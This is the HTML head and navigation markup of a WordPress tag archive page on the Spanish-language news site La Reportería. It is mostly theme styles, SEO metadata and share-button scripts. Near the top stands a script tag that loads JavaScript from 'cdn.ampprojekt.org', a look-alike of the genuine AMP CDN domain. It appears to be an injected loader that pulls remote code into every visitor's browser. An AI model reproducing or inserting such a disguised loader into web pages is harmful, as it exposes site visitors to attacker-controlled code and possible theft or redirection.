

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lareporteria.com/tag/pisba/
body_size: 12482
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=1.0, maximum-scale=3.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://lareporteria.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=21iFprrsGwBERWXHAjgWohS" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pisba archivos &#187;</title>
	<link rel="canonical" href="https://lareporteria.com/tag/pisba/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pisba archivos &#187;" />
	<meta property="og:url" content="https://lareporteria.com/tag/pisba/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lareporteria" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lareporteria.com/tag/pisba/","url":"https://lareporteria.com/tag/pisba/","name":"Pisba archivos &#187;","isPartOf":{"@id":"https://lareporteria.com/#website"},"primaryImageOfPage":{"@id":"https://lareporteria.com/tag/pisba/#primaryimage"},"image":{"@id":"https://lareporteria.com/tag/pisba/#primaryimage"},"thumbnailUrl":"https://lareporteria.com/wp-content/uploads/2017/08/Enerca-hayver-01.jpg","breadcrumb":{"@id":"https://lareporteria.com/tag/pisba/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/tag/pisba/#primaryimage","url":"https://lareporteria.com/wp-content/uploads/2017/08/Enerca-hayver-01.jpg","contentUrl":"https://lareporteria.com/wp-content/uploads/2017/08/Enerca-hayver-01.jpg","width":802,"height":558,"caption":"Hayver Gutiérrez, gerente de Enerca."},{"@type":"BreadcrumbList","@id":"https://lareporteria.com/tag/pisba/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://lareporteria.com/"},{"@type":"ListItem","position":2,"name":"Pisba"}]},{"@type":"WebSite","@id":"https://lareporteria.com/#website","url":"https://lareporteria.com/","name":"","description":"","publisher":{"@id":"https://lareporteria.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lareporteria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://lareporteria.com/#organization","name":"La Reportería","url":"https://lareporteria.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/#/schema/logo/image/","url":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","contentUrl":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","width":900,"height":320,"caption":"La Reportería"},"image":{"@id":"https://lareporteria.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lareporteria","https://x.com/lareporteria","https://www.instagram.com/lareporteria/","https://www.youtube.com/user/lareporteria"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://lareporteria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://lareporteria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Etiqueta Pisba del feed" href="https://lareporteria.com/tag/pisba/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lareporteria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lareporteria.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parabola-fonts-css' href='https://lareporteria.com/wp-content/themes/parabola/fonts/fontfaces.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='parabola-style-css' href='https://lareporteria.com/wp-content/themes/parabola/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='parabola-style-inline-css' type='text/css'>
#header, #main, .topmenu, #colophon, #footer2-inner { max-width: 1200px; } #container.one-column { } #container.two-columns-right #secondary { width:280px; float:right; } #container.two-columns-right #content { width:900px; float:left; } /*fallback*/ #container.two-columns-right #content { width:calc(100% - 300px); float:left; } #container.two-columns-left #primary { width:280px; float:left; } #container.two-columns-left #content { width:900px; float:right; } /*fallback*/ #container.two-columns-left #content { width:-moz-calc(100% - 300px); float:right; width:-webkit-calc(100% - 300px); width:calc(100% - 300px); } #container.three-columns-right .sidey { width:140px; float:left; } #container.three-columns-right #primary { margin-left:20px; margin-right:20px; } #container.three-columns-right #content { width:880px; float:left; } /*fallback*/ #container.three-columns-right #content { width:-moz-calc(100% - 320px); float:left; width:-webkit-calc(100% - 320px); width:calc(100% - 320px);} #container.three-columns-left .sidey { width:140px; float:left; } #container.three-columns-left #secondary {margin-left:20px; margin-right:20px; } #container.three-columns-left #content { width:880px; float:right;} /*fallback*/ #container.three-columns-left #content { width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); width:calc(100% - 320px); } #container.three-columns-sided .sidey { width:140px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:880px; float:right; /*fallback*/ width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); float:right; width:calc(100% - 320px); float:right; margin: 0 160px 0 -1200px; } body { font-family: Calibri, Arian, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title, #frontpage .nivo-caption h3, .column-header-image, .column-header-noimage, .columnmore { font-family: "Yanone Kaffeesatz Regular"; } .widget-title, .widget-title a { line-height: normal; font-family: Calibri, Arian, sans-serif; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, h3#comments-title, #comments #reply-title { font-family: "Yanone Kaffeesatz Regular"; } #site-title span a { font-family: "Bebas Neue"; } #access ul li a, #access ul li a span { font-family: Calibri, Arian, sans-serif; } body { color: #555555; background-color: #F3F3EE } a { color: #C61031; } a:hover { color: #990b24; } #header-full { background-color: #000000; } #site-title span a { color:#FFCC2A; } #site-description { color:#999999; } .socials a { background-color: #FFCC2A; } .socials .socials-hover { background-color: #FFCC2A; } .breadcrumbs:before { border-color: transparent transparent transparent #555555; } #access a, #nav-toggle span { color: #000000; background-color: #FFCC2A; } @media (max-width: 650px) { #access, #nav-toggle { background-color: #FFCC2A; } } #access a:hover { color: #E6AC27; background-color: #444444; } #access > .menu > ul > li > a:after, #access > .menu > ul ul:after { border-color: transparent transparent #FFCC2A transparent; } #access ul li:hover a:after { border-bottom-color:#E6AC27;} #access ul li.current_page_item > a, #access ul li.current-menu-item > a, /*#access ul li.current_page_parent > a, #access ul li.current-menu-parent > a,*/ #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { color: #FFFFFF; background-color: #000000; } #access ul li.current_page_item > a:hover, #access ul li.current-menu-item > a:hover, /*#access ul li.current_page_parent > a:hover, #access ul li.current-menu-parent > a:hover,*/ #access ul li.current_page_ancestor > a:hover, #access ul li.current-menu-ancestor > a:hover { color: #E6AC27; } #access ul ul { box-shadow: 3px 3px 0 rgba(102,102,102,0.3); } .topmenu ul li a { color: ; } .topmenu ul li a:after { border-color: #FFCC2A transparent transparent transparent; } .topmenu ul li a:hover:after {border-top-color:#E6AC27} .topmenu ul li a:hover { color: #BF4D28; background-color: ; } div.post, div.page, div.hentry, div.product, div[class^='post-'], #comments, .comments, .column-text, .column-image, #srights, #slefts, #front-text3, #front-text4, .page-title, .page-header, article.post, article.page, article.hentry, .contentsearch, #author-info, #nav-below, .yoyo > li, .woocommerce #mainwoo { background-color: #FFFFFF; } div.post, div.page, div.hentry, .sidey .widget-container, #comments, .commentlist .comment-body, article.post, article.page, article.hentry, #nav-below, .page-header, .yoyo > li, #front-text3, #front-text4 { border-color: #EEEEEE; } #author-info, #entry-author-info { border-color: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } article.sticky:hover { border-color: rgba(230,172,39,.6); } .sidey .widget-container { color: #333333; background-color: #FFFFFF; } .sidey .widget-title { color: #FFFFFF; background-color: #444444; } .sidey .widget-title:after { border-color: transparent transparent #FFCC2A; } .sidey .widget-container a { color: #C61031; } .sidey .widget-container a:hover { color: #990b24; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #000000; } .entry-title, .entry-title a, .page-title { color: #000000; } .entry-title a:hover { color: #000000; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } .comments-link { background-color: #F7F7F7; } .comments-link:before { border-color: #F7F7F7 transparent transparent; } #footer { color: #AAAAAA; background-color: #1A1917; } #footer2 { color: #AAAAAA; background-color: #131211; border-color:rgba(255,255,255,.1); } #footer a { color: #C61031; } #footer a:hover { color: #990b24; } #footer2 a { color: #C61031; } #footer2 a:hover { color: #990b24; } #footer .widget-container { color: #333333; background-color: #FFFFFF; } #footer .widget-title { color: #FFFFFF; background-color: #444444; } #footer .widget-title:after { border-color: transparent transparent #FFCC2A; } .footermenu ul li a:after { border-color: transparent transparent #FFCC2A transparent; } a.continue-reading-link { color:#000000 !important; background:#FFCC2A; border-color:#EEEEEE; } a.continue-reading-link:hover { background-color:#FFCC2A; } .button, #respond .form-submit input#submit { background-color: #F7F7F7; border-color: #EEEEEE; } .button:hover, #respond .form-submit input#submit:hover { border-color: #CCCCCC; } .entry-content tr th, .entry-content thead th { color: #FFFFFF; background-color: #000000; } .entry-content fieldset, .entry-content tr td { border-color: #CCCCCC; } hr { background-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #555555; } input[type="submit"], input[type="reset"] { color: #555555; background-color: #F7F7F7; border-color: #EEEEEE;} input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgb(247,247,247); background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #CCCCCC; background-color: #F7F7F7; } .entry-content pre { background-color: #F7F7F7; } .entry-content blockquote { border-color: #FFCC2A; background-color: #F7F7F7; } abbr, acronym { border-color: #555555; } span.edit-link { color: #555555; background-color: #EEEEEE; border-color: #F7F7F7; } .meta-border .entry-meta span, .meta-border .entry-utility span.bl_posted { border-color: #F7F7F7; } .meta-accented .entry-meta span, .meta-accented .entry-utility span.bl_posted { background-color: #EEEEEE; border-color: #F7F7F7; } .comment-meta a { color: #999999; } .comment-author { background-color: #F7F7F7; } .comment-details:after { border-color: transparent transparent transparent #F7F7F7; } .comment:hover > div > .comment-author { background-color: #EEEEEE; } .comment:hover > div > .comment-author .comment-details:after { border-color: transparent transparent transparent #EEEEEE; } #respond .form-allowed-tags { color: #999999; } .comment .reply a { border-color: #EEEEEE; color: #555555;} .comment .reply a:hover { background-color: #EEEEEE } .nav-next a:hover, .nav-previous a:hover {background: #F7F7F7} .pagination .current { font-weight: bold; } .pagination span, .pagination a { background-color: #FFFFFF; } .pagination a:hover { background-color: #FFCC2A;color:#C61031} .page-link em {background-color: #FFCC2A; color:#FFCC2A;} .page-link a em {color:#E6AC27;} .page-link a:hover em {background-color:#444444;} #searchform input[type="text"] {color:#999999;} #toTop {border-color:transparent transparent #131211;} #toTop:after {border-color:transparent transparent #FFFFFF;} #toTop:hover:after {border-bottom-color:#FFCC2A;} .caption-accented .wp-caption { background-color:rgb(255,204,42); background-color:rgba(255,204,42,0.8); color:#FFFFFF} .meta-themed .entry-meta span { color: #999999; background-color: #F7F7F7; border-color: #EEEEEE; } .meta-themed .entry-meta span:hover { background-color: #EEEEEE; } .meta-themed .entry-meta span a:hover { color: #555555; } .entry-content, .entry-summary, #front-text3, #front-text4 { text-align:Justify ; } html { font-size:16px; line-height:1.8em; } #site-title a, #site-description, #access a, .topmenu ul li a, .footermenu a, .entry-meta span, .entry-utility span, #content h3.entry-format, span.edit-link, h3#comments-title, h3#reply-title, .comment-author cite, .comment .reply a, .widget-title, #site-info a, .nivo-caption h2, a.continue-reading-link, .column-image h3, #front-columns h3.column-header-noimage, .tinynav, .page-link { text-transform: none; }#content h1.entry-title, #content h2.entry-title { font-size:24px ;} .widget-title, .widget-title a { font-size:18px ;} .entry-content h1 { font-size: 2.23em; } #frontpage h1 { font-size: 1.73em; } .entry-content h2 { font-size: 1.96em; } #frontpage h2 { font-size: 1.46em; } .entry-content h3 { font-size: 1.69em; } #frontpage h3 { font-size: 1.19em; } .entry-content h4 { font-size: 1.42em; } #frontpage h4 { font-size: 0.92em; } .entry-content h5 { font-size: 1.15em; } #frontpage h5 { font-size: 0.65em; } .entry-content h6 { font-size: 0.88em; } #frontpage h6 { font-size: 0.38em; } #site-title span a { font-size:48px ;} #access ul li a { font-size:14px ;} #access ul ul ul a {font-size:12px;} .nocomments, .nocomments2 {display:none;} #header-container > div:first-child { margin:40px 0 0 0px;} .entry-meta .author { display:none; } .entry-meta .footer-tags, .entry-utility .footer-tags { display:none; } .entry-utility span.bl_bookmark { display:none; } .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .commentlist p { margin-bottom: 1.0em; } #header-widget-area { width: 33%; } #branding { height:120px; } @media (max-width: 1920px) {#branding, #bg_image { height:auto; max-width:100%; min-height:inherit !important; } } @media (max-width: 800px) { #content h1.entry-title, #content h2.entry-title { font-size:22.8px ; } #site-title span a { font-size:43.2px;} } @media (max-width: 650px) { #content h1.entry-title, #content h2.entry-title {font-size:21.6px ;} #site-title span a { font-size:38.4px;} } @media (max-width: 480px) { #site-title span a { font-size:28.8px;} } 
/* Parabola Custom CSS */ div.post, div.page, div.hentry, .yoyo > li{ padding: 1.5em; }
/*# sourceURL=parabola-style-inline-css */
</style>
<link rel='stylesheet' id='parabola-mobile-css' href='https://lareporteria.com/wp-content/themes/parabola/styles/style-mobile.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
@media screen and (min-width:980px){
.a2a_floating_style.a2a_default_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="parabola-frontend-js-extra">
/* <![CDATA[ */
var parabola_settings = {"masonry":"1","magazine":"1","mobile":"1","fitvids":"1"};
//# sourceURL=parabola-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lareporteria.com/wp-content/themes/parabola/js/frontend.js?ver=2.4.2" id="parabola-frontend-js"></script>
<link rel="https://api.w.org/" href="https://lareporteria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lareporteria.com/wp-json/wp/v2/tags/506" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lareporteria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<meta name="msapplication-TileImage" content="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
</head>
<body class="archive tag tag-pisba tag-506 wp-theme-parabola parabola-image-four caption-light meta-light parabola_triagles magazine-layout parabola-menu-left">

<div id="toTop"> </div>
<div id="wrapper" class="hfeed">


<div id="header-full">

<header id="header">


		<div id="masthead">

			<div id="branding" role="banner" >

				<img id="bg_image" alt="" title="" src="https://lareporteria.com/wp-content/uploads/2024/05/cropped-larepo-1.jpg"  /><div id="header-container">
<div><div id="site-title"><span> <a href="https://lareporteria.com/" title="" rel="home"></a> </span></div><div id="site-description" ></div></div></div>						<div id="header-widget-area">
			<ul class="yoyo">
				<li id="search-2" class="widget-container widget_search">
<form role="search" method="get" class="searchform" action="https://lareporteria.com/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span></button>
</form>
</li>			</ul>
		</div>
					<div style="clear:both;"></div>

			</div><!-- #branding -->
			<a id="nav-toggle"><span>&nbsp;</span></a>
			
			<nav id="access" class="jssafe" role="navigation">

					<div class="skip-link screen-reader-text"><a href="#content" title="Ir al contenido">Ir al contenido</a></div>
